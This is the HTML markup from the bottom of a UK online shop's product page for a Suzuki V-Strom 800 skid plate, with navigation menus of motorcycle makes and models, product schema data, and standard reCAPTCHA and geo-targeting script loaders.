	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34394 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34403 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/cfmoto-800mt-x/" class="woodmart-nav-link">1000MT-X / 800MT-X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/450mt/" class="woodmart-nav-link">450MT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34406 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34409 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34412 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf100l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34420 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34419 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34417 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34422 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34423 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34426 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34427 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34431 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-1290-super-adventure-r-s/" class="woodmart-nav-link">1290 Super Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/1090-adventure/" class="woodmart-nav-link">1090 / 1190 / 1290 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34441 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/890-adventure/" class="woodmart-nav-link">790 / 890 Adventure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34439 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/690-enduro-r/" class="woodmart-nav-link">690 Enduro R / SMC R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-500-exc/" class="woodmart-nav-link">500 EXC /F</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34437 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure-r/" class="woodmart-nav-link">390 Adventure R</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/ktm/ktm-390-adventure/" class="woodmart-nav-link">390 Adventure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34442 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/" class="woodmart-nav-link"><img width="50" height="51" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/suzuki-icon.png" class="wd-nav-img" alt="Suzuki" decoding="async" /><span class="nav-link-text">Suzuki</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34444 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/" class="woodmart-nav-link">V-Strom 800 /DE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34443 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dl650-vstrom/" class="woodmart-nav-link">V-Strom 650</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35144 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/suzuki/dr-z4s/" class="woodmart-nav-link">DR-Z4S</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34445 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/triumph/" class="woodmart-nav-link"><img width="80" height="75" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/triumph-icon.png" class="wd-nav-img" alt="Triumph" decoding="async" /><span class="nav-link-text">Triumph</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34446 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-1200/" class="woodmart-nav-link">Tiger 1200</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34448 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/triumph-tiger-900/" class="woodmart-nav-link">Tiger 900</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34447 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/triumph/tiger-800/" class="woodmart-nav-link">Tiger 800</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34449 item-level-0" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/" class="woodmart-nav-link"><img width="80" height="80" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/yamaha-icon.png" class="wd-nav-img" alt="Yamaha" decoding="async" /><span class="nav-link-text">Yamaha</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34453 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/xt1200z-super-tenere/" class="woodmart-nav-link">Super Ténéré XT1200Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34450 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/yamaha/tenere-700/" class="woodmart-nav-link">Ténéré 700 | World Raid</a></li>
</ul>
</li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-34467 item-level-0" ><a href="https://outbackmotortek.co.uk/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-16769 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/protection/" class="woodmart-nav-link">Protection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-169 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/crash-bars/" class="woodmart-nav-link">Crash Bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/skid-plate/" class="woodmart-nav-link">Skid Plate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/combo/" class="woodmart-nav-link">Combo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16759 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/protection/centre-stand/" class="woodmart-nav-link">Centre Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16768 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/luggage/" class="woodmart-nav-link">Luggage</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21911 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/aluminium-panniers/" class="woodmart-nav-link">Aluminium Panniers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3933 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/pannier-racks/" class="woodmart-nav-link">Pannier Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-168 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/rear-racks/" class="woodmart-nav-link">Rear Racks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16845 item-level-2" ><a href="https://outbackmotortek.co.uk/product-category/luggage/soft-luggage/" class="woodmart-nav-link">Kriega</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9156 item-level-1" ><a href="https://outbackmotortek.co.uk/product-category/apparel-and-more/" class="woodmart-nav-link">Accessories and More</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11560 item-level-0" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link"><span class="nav-link-text">Installation</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17423 item-level-1" ><a href="https://outbackmotortek.co.uk/vinstallations/" class="woodmart-nav-link">Video Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17419 item-level-1" ><a href="https://outbackmotortek.co.uk/pdf-installations/" class="woodmart-nav-link">PDF Installations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30934 item-level-1" ><a href="https://outbackmotortek.co.uk/quick-pdf-installations/" class="woodmart-nav-link">Quick PDF Installations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22479 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Support</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29139 item-level-1" ><a href="https://outbackmotortek.co.uk/drop-test-videos/" class="woodmart-nav-link">Drop Test Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481 item-level-1" ><a href="https://outbackmotortek.co.uk/faq/" class="woodmart-nav-link">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999 item-level-1" ><a href="https://outbackmotortek.co.uk/multiple-product-names/" class="woodmart-nav-link">Multiple Product Names</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18000 item-level-1" ><a href="https://outbackmotortek.co.uk/products-compatibility/" class="woodmart-nav-link">Products Compatibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22480 item-level-1" ><a href="https://outbackmotortek.co.uk/troubleshooting-tips/" class="woodmart-nav-link">Troubleshooting Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22483 item-level-1" ><a href="https://outbackmotortek.co.uk/warranty-and-return/" class="woodmart-nav-link">Warranty &#038; Returns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22482 item-level-1" ><a href="https://outbackmotortek.co.uk/contact-us/" class="woodmart-nav-link">Contact Us</a></li>
</ul>
</li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="8e6601de462e4852a1e7f3d4-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://outbackmotortek.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Suzuki","@id":"https://outbackmotortek.co.uk/product-category/suzuki/"}},{"@type":"ListItem","position":3,"item":{"name":"Suzuki V-Strom 800","@id":"https://outbackmotortek.co.uk/product-category/suzuki/suzuki-v-strom-800/"}},{"@type":"ListItem","position":4,"item":{"name":"Suzuki V-Strom 800 /DE \u2013 Skid Plate","@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/#product","name":"Suzuki V-Strom 800 /DE \u2013 Skid Plate","url":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/","description":"Don't let damage ruin your off-road trip. Our engine and exhaust armour skid plate is designed to protect vital and fragile parts of your Suzuki V-Strom 800 and 800DE.\r\n\r\nScroll down for more details and specs.","image":"https://outbackmotortek.co.uk/wp-content/uploads/2024/05/IMG_5171_1.jpg","sku":"OBM-VS800DE-SP","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"250.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://outbackmotortek.co.uk/product/suzuki-v-strom-800-de-skid-plate/","seller":{"@type":"Organization","name":"Outback Motortek United Kingdom","url":"https://outbackmotortek.co.uk"}}]}]}</script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="8e6601de462e4852a1e7f3d4-text/javascript">
		var recaptcha_widgets={};
		function wp_recaptchaLoadCallback(){
			try {
				grecaptcha;
			} catch(err){
				return;
			}
			var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
				form_submits;

			for (var i=0;i<e.length;i++) {
				(function(el){
					var wid;
					// check if captcha element is unrendered
					if ( ! el.childNodes.length) {
						wid = grecaptcha.render(el,{
							'sitekey':'6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG',
							'theme':el.getAttribute('data-theme') || 'light'
						});
						el.setAttribute('data-widget-id',wid);
					} else {
						wid = el.getAttribute('data-widget-id');
						grecaptcha.reset(wid);
					}
				})(e[i]);
			}
		}

		// if jquery present re-render jquery/ajax loaded captcha elements
		if ( typeof jQuery !== 'undefined' )
			jQuery(document).ajaxComplete( function(evt,xhr,set){
				if( xhr.responseText && xhr.responseText.indexOf('6Lc8B7AUAAAAAI39g_NHnzRyDJtK8t8-WGcmadgG') !== -1)
					wp_recaptchaLoadCallback();
			} );

		</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer type="8e6601de462e4852a1e7f3d4-text/javascript"></script>
<!-- END recaptcha -->
<script type="8e6601de462e4852a1e7f3d4-text/javascript">
(function(g,e,o,t,a,r,ge,tl,y){
t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
var a=window,b=g.documentElement,c=g.getElementsByTagName('body')[0],w=a.innerWidth||b.clientWidth||c.clientWidth,h=a.innerHeight||b.clientHeight||c.clientHeight;
y.src='https://g10894638425.co/gp?id=-OGz1pzWC_ELrtVNNxZX&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location)+'&cw='+w+'&ch='+h;
t.parentNode.insertBefore(y,t);
})(document,'script');
</script>	<script type="8e6601de462e4852a1e7f3d4-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 